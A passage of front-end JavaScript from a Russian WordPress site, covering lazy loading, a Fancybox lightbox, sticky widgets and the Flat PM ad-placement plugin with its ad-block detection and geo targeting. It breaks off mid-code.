type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wot-info.ru\/wp-admin\/admin-ajax.php","nonce":"b483d77818"};</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" 